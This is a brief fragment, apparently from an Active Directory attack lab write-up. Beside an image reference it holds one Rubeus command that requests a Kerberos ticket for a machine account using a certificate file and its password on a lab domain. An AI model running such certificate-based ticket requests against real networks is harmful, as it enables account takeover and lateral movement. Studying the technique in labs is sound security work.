 Rubeus.exe asktgt /user:win11Canary$ /certificate:n7lcwmcs.pfx /password: Fr2Ds9Z0jx6IGHXrH6eu /domain:hydra.local /nowrap